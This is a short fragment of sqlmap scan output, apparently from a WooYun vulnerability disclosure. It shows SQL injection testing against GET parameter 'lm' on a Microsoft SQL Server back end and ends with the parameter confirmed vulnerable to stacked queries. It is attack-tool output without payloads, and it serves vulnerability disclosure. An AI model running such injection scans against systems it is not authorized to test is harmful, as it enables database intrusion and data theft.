 [22:59:56] [INFO] GET parameter 'lm' seems to be 'Microsoft SQL Server/Sybase st
acked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided risk (1) value? [Y/n] y
[23:02:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:02:54] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:03:10] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[23:03:24] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[23:03:36] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[23:03:50] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[23:04:01] [INFO] testing 'Generic UNION query (random number) - 42 to 60 column
s'
[23:04:16] [INFO] testing 'Generic UNION query (NULL) - 62 to 80 columns'
[23:04:34] [INFO] testing 'Generic UNION query (random number) - 62 to 80 column
s'
[23:04:42] [INFO] testing 'Generic UNION query (NULL) - 82 to 100 columns'
[23:04:50] [INFO] testing 'Generic UNION query (random number) - 82 to 100 colum
ns'
[23:04:58] [INFO] checking if the injection point on GET parameter 'lm' is a fal
se positive
GET parameter 'lm' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 266 HTTP(s) r
equests:
---
www.wooyun.org